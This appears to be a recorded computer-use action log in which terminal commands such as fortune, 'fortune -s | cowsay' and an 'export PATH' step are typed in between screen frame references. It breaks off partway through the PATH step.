
text(uth_server)

mouse_move(18, 281)

drag(7, 259, 45, 288)

drag(26, 260, 26, 316)

drag(35, 316, 42, 362)

mouse_move(13, 524)

drag(195, 511, 88, 511)

Step: Run fortune twice, then fortune -s | cowsay repeatedly for short cow-drawn sayings
text(fortune)

text(fortune  -s)

text(fortune  -s)

text(|)

mouse_move(124, 297)

text(cow)

mouse_move(55, 345)

double_click(28, 330)
text( | cowsay)

Step: Prepend the home folder to PATH with export PATH=~/:$PATH and echo the PATH
text(ec)

text(xport)

text(PATH)
